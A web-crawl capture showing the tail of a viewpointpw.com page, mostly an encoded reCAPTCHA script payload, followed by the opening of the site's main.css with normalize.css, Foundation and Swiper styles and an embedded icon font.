ILw4B1wqLCkgbDqjfDqCcRZcOMBsOaw6YDB8Oww7oyWBfDpEx1wpHDgAnDkHlUdhLDisO7SMO+ecOTw7AZw7klTcODO0xnwoXCssOKwrzDscK2PW15IsKjX8OPw7/[base64]/CrEbCjBBQMcOrwqbCizRVDTDCuXoVRcKsGsKhWsOHMUnCpwh6wq7DvsKhEE7DvHEJfcK1LMKKwqAcf2bDvwsWwpPCqBxhwrLDjD8yVcK0asOjGXzCq8OtwpfDlzvDlVl2HMO/woLDrMKuUBTCkMONOsKAwr59SmbDrig1wpHDtS4Bw6Y5woNgwo3Cj8Olwp/CiwYSwqTDlQNUEMKRJxxkSMO/ARZqwo8Gw4liLDfDplvCoMOGw6Ruw7DDvMOdw7ZYw4c1w5x4wrXCj8O6RcOOPglgPyPCucKJwpxvwo/DicKDwqUecgBHe2Q4w5pjdcOZwrQIY8KadAVxwqrCmMOkw5PDil9bwoVQwq/[base64]/CumnCuynCkFbDlsOMEMKDw7tqwqIVw68UD8OEwrfDq20DMcOGUmzCkBXDpsOTWSfDgAFMSkY1Y8KKCQVYwqgUwoTCtW9Jw6TCosKHw7jChXQYGMK9w4jDjMOMwrddwoNbLm5gKXDDtzTDlxDCuGfCiMKYQsKSw4rDsnHDpEAswo4tG8Kxbw/ChcKCw6HDjsKcFsKAHzQuwrFywqwbw7xWw44qZ8K7Il8XNgB7QcO2P0XCicKcw4BDwqTDkiR5w4MkwoEpwp1NSk4cMmdpcsOdbDzDo3HDrcKEBnxPwpzCisO9w5NCw63DlHIEThISw6/CiMK5LcO7NMOVw5VmVWzCqx3Cg1pOwrJsK8Klw5PDtcKUNcKSbEHDpMKMbMOgIsOCO0zCusOyw6LChw3DuRF/[base64]/DmGfCuGB7wpN+wpXDvsOgccObB0lxXMOeEMOawrkNwp9pPR3Dqi0iHcKxUz3CnDTDpsK0w6sLY8OuEsO9w5tYwrBNw5jDuhF/w7MhwqNRdsO/[base64]/Bj5EDcOtw4HDiMKOwoN7TiBUw5oDw6zCnSPDngdcQMO+w7XClyPCuMKuTcO5S8OIwolswpBvFj4BwoHCk3vCqcOWAMO+w4NFw7dYP8O3wqR2wprDlSVSLSghR2gZw6xxYcKVw4Zrw6jDgsOVw6QPw4LDp2XClMKYwqbDij/CinU9w7Z3BFDDh3low6zDhXbChC/ClsOAwr/ClMKcCMKrwqJMw4ctd3Vtc3NHw61mw6DDlAbDr8Ogwo/[base64]/U8O/[base64]/[base64]/DksOAM8OOJWTCtMKmIw/[base64]/wqfCq1ZWwoXCixxZwp/Cv0LDisKEOkNhworCocKTw5zDkEfCkcO6GcOJWzkHDyF/SMOlwqPDpmh0eDPDpMO7wqPDqsKbRcKJw4pdaBzCi8OSfHAjwrLCs8Oiw4J7w6cMw77ChsO5DmM2X8OwMsK1w7vCg8ORfMKyw4E/O8KNwovDgxtde8K5c8OnJcOQbMKlMQbDhMO/[base64]/DukIlwqPCisKgLMOCaMOdCMOtZcKVd8KFasO4fgpidsK6Lg1wPGUdwpd6HcOZw5/Cl8OiwrzCrhfDnC7DkMKwV8OCZig2wrM5SG9sWMOVw40bRMK/w4/Co8ODbWkHXsONwpXCuU1Zwr3Csj/CpzIIw6RFFgUIwp7CqTRcJz7CuDx0w6XCkivCjCQsw7FvDMOIw6HDoyfDocK7w6YswrDCgWZHw5NJdMOfUMKpQ8KJdlPDlSN+VVY0McKEHRAYw57CsmXDgMKQw7LCt8KXViAxw7tnw75FUm0Lw4vDpjvCqsKlHG7Ctj/[base64]/H0EcwqfDqTAuTAcBOzXCm1HDvRA1TznCt8KmwqdPb8K5BDBIw4NIUMOmwqNSwoTCnyE2esOqw51bDcK7wrgnfmVnw6o/wq49wobDvsKIw47DrXFSw5Yvw7nDiCUbS8OTwo5TR8KwMGrCvjDDsmYvfMKNYWDChCRGNsKbA8KJw6jChRrDjn0mwqMswrJQw6FIw7LDisOnw4/DhsK4JjPDiicyZzYIEC0GwoxZwqYvwo5Aw6RfGUTCli/Cn8K2wqcgw7xUw6XCtmg5w47CgA3Di8OJw4TCk3LDiTfCt8OPMT5HMcOrw6phwpDCncOCwpcLwpRTw6cIH8OAwpvDtcKUF1jCgsOLwr03w4jDtRQAw7jDt8KdPnwXAgjCiBt1Z8Kfd13DusKCwozDgjfCicO4w6TCiMKQwro/bsKWR8OBBcKDwo7DuF1Mw556w7jCr10mT8KMYcKwVA7CkmNDNsK3wqzDosOPMDJbKFPDsBjCuXjChjk8JcOTG8OZf2jDtV/Co3DCkEzDvMOrKMOFworDrMKgwrBmP2HDs8O6IcKowonDucK6ZcKSQzsMRBTDsMO3CMOABVNxw6l+w7XDiAU1w47DkMKcwpgWw78DW1YMBjlqwopZwpfCoWIUQsKpw7zCgiwUBxfDgDViUMKOdMOcbxDDo8OjwrMSAMKwJhF9w64Aw5DDnsOfOjjDjxbDssKOGTk/w5PCi8KNw7fCncO7wp3CnyM6w7XCqyTCq8OhNlN1ZR8hwqLClMOOw4jCocKQw6kaaRxTe0MzwqzCm03DikfCp8O/[base64]/CnRJ9wqsjYnXCvsOLw6zDmcKcRsOqbU3Dt8OUeR3CvGbDp8Kbw74ZJMKyw7zDrH/Ct8KFWwd+MsK2SMOqwovDl8Kiwr0awpbDuWhew6DDiMKJw75uRMOQAsKrY0XCncO8DcK0wpEDNE97H8KPw5wYw6Z8AsOBKcKnw6zClSrChMKpA8OUQ1/DlsOqTMKQN8OKw41/[base64]/bjN9bg46DcOqFHHClMOIw6kHP1I+wpLChkpdwrTDhMOvTzc2SRx2w69MwrfCm8Opw5DCjAHDvcKbVcK7woXCjn7CjmjDqV5FZsO0DTXDn8KOMsKYwoRaw6fCtmLCpsO4wrhIw79KwpjCrVpMRcKAFF0kwpRgwoQGwr/Ct1N2S8OEwr9VwrvCh8Kkw53CtSh4BDHDpsKHw554w6XCjGtJf8O4CMKfw7h1w4gqWTzDqcK+wqDDjhRlw6XDgUQRw5fCkGh5wqfCml8Iw444P2nCnBnDtsObwo3Dn8OGwpJSw7HCv8KvaW3DpcKlfMKZwr5bwr1yw5jCvzlVw6McwqrDog5Pw6/DucKowoVFRH7CrH4LwpXCiR3CjmHDqcOTQ8KZeMKmw4zCp8K6w5jDicKPecK8wr/[base64]/[base64]/CpxPCi8OVG8OiLcOhfmlUGMK4wo/CjsOdw4FaCMO4cMKfd8OJL8KOw7ZiwpsMw7/CqkMTw4bDqHN1wr/Cim53w7PDsm8if39TOcK+wrsgQcKBDcOsNcKFPcO1YlcFwrJnIjPDi8OGwr7Dr23Dqlk6w78CFsKmIcOJwo/Drj0YVsKWw4/Dr2JCw5HDlMONwqQ2wpbCu8K5DW/CjMO6Rnh/w6/ClsKGw6Qbwr4Ew6jDojlTwoLDmGJYw6PChMOKI8KGwqElQsKmwpZdw7spwofDmsO6wo1OD8Ojw6jCnsKywoFrwpLCpMOLw7rDu0/[base64]/w6PDgsKPcCdXwpdUw44pwp3CrCfChyDCqMO7w7PDgsO5Cg9bW8KqwrbDg3XDoC8EP8OzJsOhw7EoPsO+wpPClcO/w6XDu8OVEVB7cU3ClkHDtsO2w77DlyE3wp3CiMOMPijCm8KFZ8KrIsOPwobDhinCrSl+NkDCqXMcworCnDFDeMKvFcO7bXnDiWHCkmYXaMKjH8O/wpvCo2Usw5zCqsK5w6JBPQ3DnWs0EyDCiTU0wpTDtUHCgHjCtDJUwpsawqHCv2dWD0gLbMKRMnElN8O3wpoFwpg8w4gPwocGahzDuxxzPcOjfMKQw6XCncOIw5vCgng9VMOTw70oV8KNOUYgB2c7woU+wpt9wrbDnMKOOcOAw5/DgsO/Q0JNJU3DvsOqwpIrwqhHwr7DlDLDnMKOwpZjwrDCvyfCqcONNhtYDkvDmcKvfHIfw5HDiBTCnsOfw5hlblcCwoxkG8KiQsOiwrAPwoQ9H8K8w5/CpMKXQ8KxwqQ3BiXDsSp6GcKBSQTCuWd7w4TCiGcBw5pcI8KMXX/Cv2DDhMOWf1DCog0/w4t2WsKhBcKRfFIqan/CoT/CsMK4EifCmELCuG5HA8O3w4siw57DjMKbEX04GnAxRMK8w5DDsMKUwrjCtXU/w6ZncmLCnMOtDHzCmMOewqUOHcOLwrXCii4/XMKpOGTDmjHCl8K+dTEIw5FKRGfDkigOwqPCgULCmHh3w7Vdw5XDrFcjCMOuXcKYwocLw5YMwoEUwr7Dk8KCworChz7Du8OdGgnDv8OuPsKzZG/DggoJwrsePsK4w4zCtcOBw5J7wqF4wp4JQxrDtETDuhIXwpTDhsKScsOyFUpvwp4LwpXCk8KcwqTCrMKnw6TCo8KQwoBJw4omGyQpwroOSMOIw47DlVRmLTAtdcOAwr3DlMOgNQfDlB/DrjRMMcKjw47Ci8Kswr/Co082wr3CssKGXsKkw7A/N1DCuMO2YVoAwrfDuU7Dj3hZw5hWJWpdTGDDqWXCicKIXRTDtsKxwr4PJcOowpzDnMOiw7rCjMKmwpPCqTHCgFPDm8OLdFLCo8KVDy7DlsO/[base64]/Cl1Jjw7nDnMKBG8KKJjzCoSLCtnh1wrVEwosjVMO6X2VEwqXClMOTw4HCt8O+woXDu8OeJcKxfsK9wrnCrcKvwprDsMKGdsKBwpUPwqI2ecOSw5bCgcOZw6/[base64]/CrMOqbMKEwrnDm8KFDsOXK0dWHMKINB/DpGvDt2TCjMKOGsK2IsOYwpEpw4bCgWLChcOYwpnDs8OvNURDwr0dwobDqMOow68kRHAGW8KKaBHCksOhQn7DlcKPccKUR3nDnDctYsKbw6fClDXDnsOLSWFBwooAwo5Bw6JwGAQLwoBYw7/DoHxwB8OJWMK1woR4Sl8fL1jCgAENwoLDvyfDqsKXcQPDjsOpNcKmw7TDocOnD8O4FcOQMVPCscOBFxRmw7ogQsKIGsOtwqLDtz0ZG3/DlB0Pw5Vwwo8lIApxN8K+fMKIwq4Ew75qw7kedsKFwpRSw51KasKQDsKBwr4nw5TCtsOMPA9EMSnChMKBwprDk8K1w6rDnMKew6U9G2/DusK5SMOMw63CvzxFYMKQw45OIHzCrcO/wr/[base64]/CrUEcw5AgwpUEw5TDtcOswoZ0w6zCkcKgw7PDqEvDhmXCtRpkwoFbFz3CkMOPw47CssK/[base64]/[base64]/DhMK2a24Tw5/DocK/w4BtTHTDs8OAW2DDqMO1SkjDpcO8w5svYsOFX8K7wpknd2rDicKww4/DiSzCmcKsw6XCp37DrMKxwpkuD2VEKmsFworDnsOoYyzDmg9DVcOww4FBw70QwqdABnPCgsOMHl/CkMKiM8Ojw4jDijZlwr7Cg3hkw6VCwpDDmVbDocOMwpFqDMKJwo/[base64]/[base64]/CgiUsSANVT8KrDsKtWHzDnMODckI+wo7Du8Orwo3CnHLDg0bCrMOXwrnCgsKLw5MRwpvDv8O6w7TCjlhxPsKLw7XDg8Khw553YMO/w5zCq8KawqwoDsOvMg/CsF0awp7Cv8OTDELDuht0w4ldXjpoWXrCssOxYjEhw6I1wpYmdWNxP3RpwpvCqsK9w6J6woAZcUkFUMO/[base64]/DmiDDm8O4R0h9wqjCuUrCucO0w7/Do8OXL1XDucO2wr/Dv1DCtlNfw5fDscO5w7lgw4slw6/DvMO4wrzDoFHDq8KQwonDiVN1wrBvw6Aqw5/DhMKaQcKCw4ghLMOJSMKCURbCmsKNwqQUw5vCtjPCgAQnVgvCiRQLwoDDrE04ayLCmC/[base64]/DhsOHTkvCqsKowobDucKcNMKsKmE/GMK2w7fDvgoTXVcBwqHDrMO4f8Oga1tdIcOdwoTDgMKow51Ew6rDhcK6BQrDpmBWfAUjV8OUwrNTw5/Du0LDiMOVEMODUcK0QHB+w5tPZxFAZlNtw4Ulw5zDmMKAJcKkwobCkxzDl8O0d8Obw7tYwpQIw4ErdGBRZhnDpihtfcKIwpBTayrDicOAeE1owqN+Q8OqAcOsZBc+w740dcO3w6DCo8KxRjrCjMOHAFI8w5QrWjp/[base64]/BcKnwpcaw44zKcO3w64awo3DniQXLMOtAcO+XcKFKxvCosKcawLCk8KLw5HCqVbChlYzesKxwrDDhioQd19pwq7CsMKPw50cwpJBwrXCvDtrw7TDncOxw7UXBi3ClcKdK0wuNlDCtcOCwpcSw5JfL8KmbTzCqkowYMKfw5zDtBR9BFhXwrTCqjEgwoA/woXCm2DDvnBNAsKtWHDCg8KtwoYRYRDDtiHDsQ1JwrjDncKXecOSw7NIw6rCgsO3OHQ0AsOww6bCrsKsNcOUcRjDq2ATVMKtw47Cuz1Hw4MMwrgPWU7DlsObdBPDvnhQc8OPw6xRbmzCm0bDgMK1w7vDogzCusK8w4gVwrrDmjdMLl48F3M/w7cTw6nCtB7CtiLDkUBjw5dECGsGFQjDm8OoFMKpw7gUKTZaazfDkcK/X2s5WgsOaMOZWsKmaS4+ez/CsMOjfcKhLmdZeRFucgc2wpTChBdRA8Oswq7Cgg/CogxDw40hwqIJOmdaw6bCnn7CvlbDpsKPw7hsw6wuVsO3w7YXwr/[base64]/wrBtw53CqsONK8K8w6XDmMOpKBNqw6EXPsKjJjLDsm5rX1HCsMK5dkTDt8Kzw5bCkShSwp7CssOHwrQ2w6XChsOxw7fCp8KFPsOvLBd2SsOTw7kSTVDDp8OlwozCv13CuMOPw6HCrMKFZm9cQzLCvTzClMKtOybDlBzDrg/[base64]/DhsKzwozCt8KxCF8ZwoZublbCulrCvFjCuj/CsGbDhMOQZiAHw6DCoFzDtUUnSzvCisOAM8OswrnCvMKTMMORw7/Di8Oow44JXG09RmwLUkUawoPDksKewpHDo3IKeC8GwqjCtjVsWcK7UmxaasOCeXsRXgPCvcOBwolSb0zDhzXChnXDo8OBecOcw60IJsKUw4PDkFrCpQHCkCLDp8KXLEUHwpx+wpnClFrDkQg8w5VXdyUjZsOIA8Opw5HDpMOqV1/[base64]/Dv8Knw7rCrsOjEUogwpxuwqFuNMKiaFfCpgfCkidlw5HCvsKeJsK4f1JtwoBQwqnCuhpKcA8iehptwoHDnMKWHcOOw7PDj8KaDVgCMTAaNF/DvlDDisOlXCrCk8OnF8O1eMK4w6csw4I4wrTDsG9TKsOpwpUJZ8KDw5jCncOdS8OkYhbCr8K5dwjCgMOkK8OXw4bDhHfCnsOQw7zDqUTChlDDv1TDqTEVwp8iw6MXFMOVwrk1XS5/wprDiy/Dj8OuZcK3B0vDr8K9w5XCq2YFwoU2e8Ouw4M4w59bNcKXW8Oiwrd0I2kkI8Oew5pDVMKSw4PCgcOPDcKnE8OvwrnCqUYGFCAxw4tTfFjDkybDn2F6w47Dpk5yUsObw5LDv8O8wpoowp/CpRJVVsKADMKtw7lLwq/DtMO/wojDoMKaw6DDq8OsZG/CthNaUMKaH3BxYcOWGMKRwqXDgcKwUSLCnkvDsF7CsxJPwoFpw5AGIMOMwoXDpm4UG2Fkw4B3HyBGwovDnE9ww4MRw5VxwppVAsOcaEMTwpTCrW3Dm8OWwrrCh8OwwqF2OwTChkYHw6/[base64]/[base64]/PcOsXcKJwodaw5Fvw7ogV8OJw61rBsOLLnVVXMOmwrQ/w7XCmVMNXTxQw7JgwrnDrhJYwp/Do8O4TDIQL8KrH0nCjhrCrsKBfMOmK0bDhHHCncKvcsKYwo1qwrzCmcKmKXbCscOUTEJqwqRuZh3DtVrDuDPDmRvCm2x2wr46w4sJw5Frw45tw5jDq8O1EMKlUsKJw5rCosOJw5MsbMOOC1/CkcKkw5XDqsKPw4E6YljDnljCt8O6OyICw4nDp8KHDhjCsG3CtC9Pw6XCjcOUSi5LY0s7wqwzw4bCiWVAw7pnK8OUw5EiwowZw6vCjSR0w4pYwqnDrG1DM8KJB8OlRG7Dqm1GWMOHwoh3wrjCoh1XwpJywp8yRMKdw4tQwq3Dg8K5wosAbXLCvX/CjcO5RXDCksOEQWPDisKuw6deQVR+YCwewqhPOsKLQ39MH1whFsOrLcK7wrgXTB3DoGlFw78zwosCwrXClHXDosK7dVpjHcOhRQZ2f3fCoWYpKsOPw7J1ZsOvMFnCjmw2DFXCkMOjw4DDgcKBw4vCiWnDkMKWOmjCs8Oqw5LDrsK/w45BIHkUw5dEJ8K8wolIw4ELA8KdBSHDp8K+w7DDgcO/[base64]/w4dgwr4lwoNVF1fCg8O4EXbCq8KOF08cw6DDrDdVWgnDm8OKw54yw6kLNxksRsKRwq7Ciz7DqsOuecKGX8KYC8OabX7CvcOMwq/DtCkCw7PDosKFwpHDoAJCwpTCi8O9w6d9w7Jmwr7Dn1def2PDjcOKRcKLw51ew53DswLCr1QVw7Nxw4HCs2fDgy9sBMOoBSzDgMKcGgfDlV8lPMOBwpDCksKxBsOsZ3A/wrAOEsKGw4DDhsK2wqPCssOyADhmw6nCiSVYFcKKw4HCmAkqKyHDnsKiwp8vw4jDo3hJA8Ozwp7CkTvDpmtGwofCmcOPw57CpcKvw4d8YsOlVgYPX8OnD1INGj9zw6PDhw5PwoxHwrxnw47DiwZqwofCjh82woZTwqZnHAzDkMKow6Ruw7oNYkQawrN8w5/[base64]/[base64]/[base64]/wrHDlsO0S2BMw7ZKUQI2w602GSrDvMKIw7siAMOaw77CrcOwDi7CoMO/w6zCqDvDlsOgw5EVw7cIclbCicOofMOgf2nCp8KVDD/CnMO9wpsqCRgHwrc9LxgqRcOew7oiwozDrMOxwqZtV2zDnGsEwpULw4wMwpZawrwxwpnDu8OUwoAMeMKUNCDDm8KvwpFgwpjDi3HDg8O5w6ArM3cSw57DmMK3w4VuCytJw7jCgWbDoMOgdcKDw7/CkFxbwqlvw7AEwoDCocK9w71+alDDiW3DjwDChMKXZcKcwoUjw6nCtMKIPRXDtD7Dn3XCogHCpcOgDcK8KcK/bwzCv8K7w47DmsKKD8KCwqbDo8OrUMOOF8KXIsKRw6BdecKdPsK/wr/CucKjwpYIwrFbwqsGw7wfw5LDgMOaw7TCpcK2HX8IP15pUE0pwo0sw4HCqcOPw5/ClxjCq8OobzQbwotKKFI2w7RWRG7DsyzChw0Zwr5fw40nwrdow58ywoDDjQdTLMKuwrHDsHxDwqvDnXvDsMK2dcK7wo3DusKjwq3DjMOnw4rDpxrCtlhmw5fCt2IrC8Odwp17w5TCo1bDpcKzdcKBw7bDg8KjKcO3wo5tFj/[base64]/DhcOgwoXDpxhSwpHDicKCBsOww6rDicKBw54cw4vCt8KywrtBwrPDpcKkw5h2w7fDqndMwqXDicOTw7InwoESw7FYcMOyXT/[base64]/DocKSCzjCoXtow7TDsFvDvnQXwpdywobDmcKjw4dEwofChjfDkMODwrwUMwEUwp0OMMOMw6vDnHzCnVPChz/[base64]/Du003EcKfMsOcBnHCnAXDkl3DsG99ZUnCvGk1w4rDtF7CqXJDesKQw5nCrMOWw57Cu1hPB8OHHhA+w7UAw5XDqgPCksKAwosxw7nDr8OGdsOzNcK6S8KmYsO0wosGW8OYDC0cdMKew4HCjMOWwpfChcKAw7zCqsOQF0dNPmXCmMOxC0B/[base64]/DvcK5wobDq8OFwpFjw6NQcAbDr1PDpArCmE7DusOFwoIuC8KQw5ZzV8KMNcOsHMOiw5PCuMK0wpoBw7F6w5DDhGoow6x6w4PDvnJfJcOdSsOFwqDDiMKfCUE/w63Dh0VocTEZYg7DsMKuCcKBYSk4e8OoW8Kaw7TDi8Obw6vDqsK/fHPCpMOtRsOjw4TDgMOkd2nDhlxow7jDtsKNAwjCgMOuwqLDvEzCgcKxasOsDsOUK8K5wpzCo8OgJcKXwrkkwosbeMK1wr4ewq4oYEVgwol/w5PDjMO3wrltw53Ds8OMwqZHw7/DpmPDhMOOwpLDrlYMYMKRw6HDvV5Hw5pcV8Oqw58uI8KxAQlRw60VTsKtTUslw7tKw79XwqgGZR1fDivDmsOSQSLCrzgEw5zDpsKYw4TDpEbDukfChsK6w408w5vCmGt3XcO+w7Ehw4DCtBPDlDjClsOsw7fCpCTClMO9wr/DuG7DkcOFwpDCnsKXwo7Dr3YEZcO5w4kuw6rCvMOKemrCr8ONTyPDgQ/Dm0MdwpjDtRLDkF7Dt8KcPkTCl8KUw4NEJcONPQ0gYFTDsFIwwqx2IiLDrk/DjcO5w7omwrxFwqVkGcOWw6pkM8O6wr8gawsow7rDkcK4GcONcmYYwo9wYsOPwrBiYidiw5rCmcOdw5YpV3jChcOHRMOEwpXChsKWw4vDkzjCm8K/[base64]/CnMORwoNQNAhhXVHDoQvDpxXDi8Olw5AmUsKpwrfDsnIXHHrDu0vDu8KZw7HDsCETw6rDnMO8HMOHI0U9wrfCvWsAwohUYsO4w5nChlfCr8KwwrdhEsKBw7/CtivCmifDnsKfdA84wrIZKUsaQMKSwp1yGCzCuMOqwoUyw47DmMOxaAFTw6tpwpXDl8OPaTYDXsKxEnc5wp5AwrjDj2kFJ8OXw7sSOTJHKHYfJVkxwrY0XcOgbMO/[base64]/DgsOmw6BSw5xew6bDp8KewqNSw6Y0wo/Cq8OkHMOsZMKLblESD8OFw57Cs8O2FsKaw4rDiHLDmMKUUC7Du8O9BRE6wqM5WsO4QsO5D8O/[base64]/Cm3LDu8KsQW08J8KqPsO1wpxrJsOtw6HClijDkhPCoinCgwZ0wptvcHN4w6zCjMKRUxjDh8OAw57CvypRwqY8w5XDpj/[base64]/CmiDCicOpw6fDnSvDn8KiJcKtw5fCgTTDgMO+w4vCjmbDuwMEw45lwrcMen/Do8O5w5vDlsOGfMOlNgLCvMOXfToaw5YqQS3ClS/Co0g1OMOlaUbDilbCoMKtw5fDgcOEbmglw6/[base64]/CscORasO3w7JQw7Nbw4lbw7XCh8Krw7F6w5XCrsKLw5JGw5PCrcOtwqcCZ8O8FcKzJMOsMmUrAEXCisKwHsKQw4jCvcKCwq/CkjsXw5zCnk4qGwbCnWbDgVPCkcOjfx7Co8KZOTUYw6XCusK1wp9jfMKlw6QIw6oSwqMqPTxqVcK3wrdUwqHCg3/DpMOFCxPDuRHDucKcw4NTJ003NxjDrcKoJcKiY8Kod8OBw5scwpnDjcOvNMOJw4BHCsOfBXDDjD9IwqPCsMO9w7YCw4HCrcKEwrUHd8KmRcKPH8KcW8OrCwTDkBgXw6Z8w7nDrzBdw6rCuMKJwo/Cqw0PT8Klw7w2dxohw7k8wr4LC8KCM8K4w5DDswEUS8KfCEXDkhsUw49XQG7Dp8KOw40nw7fCg8K7BX8nw7Zcaz1Xwqx6EMO/woRPUsO/wonCp21Cwp/[base64]/CuMOkw6PCijrCnioLwrzCgcO6w5N5PX1LbsOMOzTDjxTCsF5CwrHDp8OowovCoBrDlnNHKjQUXsK1wq09QMOSw6JHwr5yNMKAwrTDh8Oww5Nqw67Cnx9UGxbCq8OEw4lfXcKqw4PDm8KMw4LCgxUuwrxLfyUBGXFRw4h0wpY0w7Z2JcO2GcOiw7/CvmRDNMKUw7XDkcO6ZQNtw4LDpAzCqBHCrj3CvcKQJgMcGcKNQcO1w7ccw6fCg3zDl8Ogw6zCnsKMwo8CfDNhfsOJVnzCssOkKD19w7geworDksOXw6XCssKDwqbCuS0/w6nDocOgwrBdw6LDmihcw6bDrsO1w49UwrULAcKPBcOLw6zDi1hbQixhwqnDnMK4w4TCi1PDvE/DuirCsXDDnxfDm1EdwrYSUzzCq8KFw6DCq8Kjwp5ROj3CicOHw4rDtVxxCcKMw4HCuTllwrt6JWItwowCCW7DiFczw6kqDk1iwo/CtXUzwqpvD8K3MTTDj2fDm8O9w4DDicKNV8KUwpUiwpnCgsKNwpFaJ8O0wrTCoMOPRsKrfzLCjcO7GT7ChENLNMOVw4bCusODU8KHSsKcwo/CsHDDoBfDoyPCpAPCvcOCMzA+w6ZMw6HDhMKeeGjDqFHDjCMiw4XCs8KRPsKzw4wBw7FfwoTCnMOOfcO2CF/[base64]/Dg8KIwp/[base64]/w6E6w7cpCMO+SsOUwrFUwpIUBUbDkGVkAcOcwrDDtBpCwp4+wofDncO6H8KLHcO0ImQFwoBqwpbCiMKxZcKdJTZzfcOsQSPDqUjCqlHDjsK/NcO4w5wvIsOOw47CrkE8wq7CqMOgYMK/[base64]\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.viewpointpw.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LmlQPgKw72ltoK/O8RQgFaGmEyNuSWBueABZ+wSmdCg\\u003d\x22,1,0,null,1,1768977983090,0,0,[152,164,147,213,132],null,[235,206,133,162],\x22RC-2Rt3wA9yLSfpqw\x22,null,null,null,null,null,\x220dAFcWeA46Vt9VKa01_93HB95qfoY19Bxfpu1j5BxfnFlISChTWkQIHC4Kim2aRfCf7LsavG7qaiCulNrPmVuwU4_4n3T2WblZ9g\x22,1769060783217]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.viewpointpw.com/css/main.css?v=1760994075318
body_size: 110878
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

/** Foundation for Sites Version 6.6.3 https://get.foundation Licensed under MIT Open Source */
/** Swiper 7.0.3 Most modern mobile touch slider and framework with hardware accelerated transitions https://swiperjs.com Copyright 2014-2021 Vladimir Kharlampidi Released under the MIT License Released on: September 3, 2021 */
@font-face { font-family: 'swiper-icons'; src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAA